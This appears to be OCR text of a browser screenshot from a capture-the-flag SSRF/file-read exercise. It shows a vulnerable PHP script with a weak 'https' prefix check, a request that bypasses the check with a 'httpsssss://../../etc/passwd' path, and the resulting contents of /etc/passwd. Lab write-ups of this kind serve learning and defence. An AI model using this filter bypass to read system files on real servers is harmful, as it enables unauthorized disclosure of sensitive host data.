 不安全 | 47. .72:8848/ssrf.php?url=httpsssss://../../../../../../../etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... 知 Vulnhub通关之路... BT 宝塔Linux面板 C (12条消息) php
<?php
highlight_file(__FILE__);
if(!preg_match('/^https/is',$_GET['url'])){
die("no hack");
}
echo file_get_contents($_GET['url']);
?>
Warning: file_get_contents(): Unable to find the wrapper "httpsssss" - did you forget to enable it when you configured PHP? in /var/www/html/ssrf.php on line 6
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/va
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534